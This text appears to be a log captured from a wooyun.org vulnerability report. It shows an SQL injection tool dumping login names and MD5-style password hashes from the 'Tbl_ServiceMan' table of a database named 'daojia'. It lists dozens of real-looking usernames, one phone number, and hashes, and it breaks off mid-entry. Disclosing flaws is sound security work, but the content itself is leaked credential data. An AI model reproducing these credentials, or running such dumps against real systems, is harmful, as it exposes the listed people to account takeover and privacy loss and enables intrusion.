 [10:05:35] [INFO] fetching columns 'LoginName, Passwd' for table 'Tbl_ServiceMan' in database 'daojia'
[10:05:35] [INFO] resumed: 2
[10:05:35] [INFO] resumed: LoginName
[10:05:35] [INFO] resumed: Passwd
[10:05:35] [INFO] fetching entries of column(s) 'LoginName, Passwd' for table 'Tbl_ServiceMan' in database 'daojia'
[10:05:35] [INFO] fetching number of column(s) 'LoginName, Passwd' entries for table 'Tbl_ServiceMan' in database 'daoj
[10:05:35] [INFO] resumed: 1666
[10:05:35] [INFO] resumed: 1666
[10:05:35] [INFO] resumed: 1666
[10:05:35] [INFO] resumed: DQ010001
[10:05:35] [INFO] resumed: 001250fd91d1ebb40b319b5856d8d989
[10:05:35] [INFO] resumed: lilimin
[10:05:35] [INFO] resumed: 003f8685a933a3122e242903d43dbca3
[10:05:35] [INFO] resumed: zhaochun
[10:05:35] [INFO] resumed: 010e3407e513f318fce20f4e886a95f3
[10:05:35] [INFO] resumed: anqiqi
[10:05:35] [INFO] resumed: 011be8d6bf20486eb042a78bdb2f3e8d
[10:05:35] [INFO] resumed: liuliqiaozw
[10:05:35] [INFO] resumed: 0145ba3a8edc7952a8298a3dd2709a56
[10:05:35] [INFO] resumed: chengchunliang
[10:05:35] [INFO] resumed: 0165f79537e60ae214caf8d7ed121291
[10:05:35] [INFO] resumed: 18031786882
[10:05:35] [INFO] resumed: 01ba66e359b0be2ea84af09e3787af77
[10:05:35] [INFO] resumed: hanyuanyuan
[10:05:35] [INFO] resumed: 01cfcd4f6b8770febfb40cb906715822
[10:05:35] [INFO] resumed: hanyuanyuan
[10:05:35] [INFO] resumed: 01cfcd4f6b8770febfb40cb906715822
[10:05:35] [INFO] resumed: gzdjl
[10:05:35] [INFO] resumed: 01cfcd4f6b8770febfb40cb906715822
[10:05:35] [INFO] resumed: xzlbj
[10:05:35] [INFO] resumed: 020a2e59408eb0e3aefa428b4751010d
[10:05:35] [INFO] resumed: gzyzcw
[10:05:35] [INFO] resumed: 022f56ea41306f3627ebd9a855992f09
[10:05:35] [INFO] resumed: sunhao
[10:05:35] [INFO] resumed: 028d65c500555a44182c0e0e5264ff38
[10:05:35] [INFO] resumed: qnctsh
[10:05:35] [INFO] resumed: 02a914d127dac96
www.wooyun.org